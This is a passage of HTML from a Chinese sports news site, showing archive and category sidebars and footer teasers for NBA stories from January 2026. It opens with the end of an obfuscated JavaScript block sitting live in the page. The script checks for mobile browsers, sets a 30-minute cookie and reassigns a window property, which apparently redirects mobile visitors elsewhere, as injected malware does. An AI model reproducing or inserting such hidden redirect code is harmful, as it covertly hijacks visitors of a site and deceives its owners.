-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,069)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,229)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,599)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,492)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (476)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,218)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,050)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,270)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,873)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,153)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,668)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,789)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615974753_18555853204010528_2452288732083939882_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/">常规赛 火箭主场119-113胜公牛结束3连败，杜兰特砍下28分4助攻</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/" title="常规赛 火箭主场119-113胜公牛结束3连败，杜兰特砍下28分4助攻">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615273372_18557585584009226_8129011067671028385_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/">NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" title="NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615774096_18562818403002811_1882595613851547616_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/">数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" title="数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616105934_18562956811043709_1199362378409405145_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/">常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" title="常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615974753_18555853204010528_2452288732083939882_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/">常规赛 火箭主场119-113胜公牛结束3连败，杜兰特砍下28分4助攻</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e7%81%ab%e7%ae%ad%e4%b8%bb%e5%9c%ba119-113%e8%83%9c%e5%85%ac%e7%89%9b%e7%bb%93%e6%9d%9f3%e8%bf%9e%e8%b4%a5%ef%bc%8c%e6%9d%9c%e5%85%b0%e7%89%b9%e7%a0%8d%e4%b8%8b28%e5%88%86/" title="常规赛 火箭主场119-113胜公牛结束3连败，杜兰特砍下28分4助攻">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615273372_18557585584009226_8129011067671028385_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/">NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/nba%e5%b8%b8%e8%a7%84%e8%b5%9b%e5%89%8d%e7%9e%bb%ef%bc%9a%e4%ba%9a%e7%89%b9%e5%85%b0%e5%a4%a7%e8%80%81%e9%b9%b0-vs-%e6%b4%9b%e6%9d%89%e7%9f%b6%e6%b9%96%e4%ba%ba%ef%bc%8c%e7%9b%b4%e6%92%ad%e7%9c%8b/" title="NBA常规赛前瞻：亚特兰大老鹰 VS 洛杉矶湖人，直播看点解析">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
